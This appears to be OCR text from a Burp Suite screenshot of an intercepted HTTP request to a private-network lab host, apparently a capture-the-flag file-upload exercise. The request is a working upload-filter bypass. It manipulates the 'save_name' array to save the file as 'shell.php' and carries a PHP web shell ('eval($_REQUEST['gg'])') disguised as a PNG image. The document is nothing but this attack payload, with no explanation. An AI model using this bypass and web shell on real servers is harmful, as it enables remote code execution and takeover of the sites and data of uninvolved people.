 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30013 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.23.129:30013
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30013/
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------128532464321853
11 Content-Length: 487
12
13 -----------------------------128532464321853
14 Content-Disposition: form-data; name="save_name[0]"
15
16 shell.php/
17 -----------------------------128532464321853
18 Content-Disposition: form-data; name="save_name[2]"
19
20 png
21 -----------------------------128532464321853
22 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
23 Content-Type: image/png
24
25 <?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
26 -----------------------------128532464321853
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------128532464321853--